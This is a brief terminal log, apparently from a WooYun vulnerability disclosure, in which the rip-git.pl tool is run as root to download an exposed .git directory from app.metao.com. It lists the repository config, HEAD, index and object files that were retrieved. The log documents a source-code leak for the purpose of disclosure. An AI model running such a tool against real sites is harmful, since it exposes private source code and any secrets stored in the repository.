 [root@li382-131 git]# perl rip-git.pl -v -u http://app.metao.com/.git/
[i] Downloading git files from http://app.metao.com/.git/
[!] Not found for COMMIT_EDITMSG: 404 Not Found
[d] found config
[d] found description
[d] found HEAD
[d] found index
[d] found packed-refs
[!] Not found for objects/info/alternates: 404 Not Found
[!] Not found for info/grafts: 404 Not Found
[d] found logs/HEAD
[!] Not found for objects/b9/7836a5a183dc73ae00edb30c755decf0409ffe: 404 Not Found
[d] found objects/ce/d4f7c3adf9744a1066b0ed06b2a553b366dce9
[d] found objects/ac/9890f015bf355e88933aa57ea0847921aa0175
[d] found objects/f3/443067e9fb674aee7cb7a2a5647a825aa64eb4
[d] found objects/7b/c937aea6ef6e60724b4819bba0d35a08c153d5
[d] found objects/31/343c33654147a956ce0c115befb97948ba9218
[d] found objects/f4/daec1e36b128a16850bd90a5dbffe4a343193b
[d] found objects/55/16a90638564216b9221c1c222e6f2077df7bbd
[d] found objects/cb/da213f8632a5a15580d52cd45a36b7a3814e57
[d] found objects/6e/bc7d14b6b0391fc2c00fa8660e1d859f8bf486
[d] found objects/6b/2fa2c4d0b87812fadd7d9efd76486f89fec79b
www.wooyun.org